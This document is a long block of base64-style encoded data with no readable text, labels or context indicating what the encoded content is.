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
